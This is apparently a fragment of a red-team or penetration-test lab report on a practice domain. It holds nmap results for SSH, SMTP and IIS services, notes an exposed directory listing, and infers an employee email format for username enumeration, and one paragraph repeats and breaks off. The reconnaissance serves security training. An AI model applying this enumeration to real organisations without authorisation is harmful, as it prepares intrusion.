<TEAM LOGO/NAME>

<

22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)

| ssh-hostkey:

| 2048 f3:6c:52:d2:7f:e9:0e:1c:c1:c7:ac:96:2c:d1:ec:2d (RSA)

| 256 c2:56:3c:ed:c4:b0:69:a8:e7:ad:3c:31:05:05:e9:85 (ECDSA)

|_ 256 d3:e5:f0:73:75:d5:20:d9:c0:bb:41:99:e7:af:a0:00 (ED25519)

25/tcp open smtp hMailServer smtpd

| smtp-commands: MAIL, SIZE 20480000, AUTH LOGIN, HELP

|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY

80/tcp open http Microsoft IIS httpd 10.0

|_http-server-header: Microsoft-IIS/10.0

|_http-title: IIS Windows Server

| http-methods:

|_ Potentially risky methods: TRACE

For 10.201.151.12



For 10.201.151.13





I then proceeded to check if I could access the folder containing the pictures, which was possible and

showed a first weak web server configuration as I was able to access the directory listing of the









I collected all the names and potential usernames

I then proceeded to check if I could access the folder containing the pictures, which was possible and

showed a first weak web server configuration as I was able to access the directory listing of the



From the email address on the website I can conclude that users might use e-mail addresses such as

“firstname.lastname@corp.thereserve.loc”.





